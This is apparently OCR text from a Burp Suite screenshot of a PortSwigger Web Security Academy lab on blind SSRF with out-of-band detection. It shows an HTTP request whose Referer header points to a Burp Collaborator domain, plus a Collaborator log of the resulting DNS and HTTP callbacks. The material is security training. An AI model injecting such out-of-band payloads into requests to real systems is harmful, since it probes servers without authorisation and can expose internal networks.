 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/1.1
2 Host: 0ae500d0046ebee3c0b1596900440058.web-security-academy.net
3 Cookie: session=2sQXgBFixWJhF19PmmVyHgi5T6XQCtBb
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://rwr9t05nh6iins8w9li2qgwem5svgk.burpcollaborator.net
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
Web Secur
Academy
Blind SSRF
with out-of-
band detection
LAB Not solved
Back to lab description
Home
All-in-One Typewriter
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that res
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-18 10:27:38 UTC DNS rwr9t05nh6iins8w9li2qgwem5svgk
2 2022-Sep-18 10:27:38 UTC DNS rwr9t05nh6iins8w9li2qgwem5svgk
3 2022-Sep-18 10:27:38 UTC HTTP rwr9t05nh6iins8w9li2qgwem5svgk